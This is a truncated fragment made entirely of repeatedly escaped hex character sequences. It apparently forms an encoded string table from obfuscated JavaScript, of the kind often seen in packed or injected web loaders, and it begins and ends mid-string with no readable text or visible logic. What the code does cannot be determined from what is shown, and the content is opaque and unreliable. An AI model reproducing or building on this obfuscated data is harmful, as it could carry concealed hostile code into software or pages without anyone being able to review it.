e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6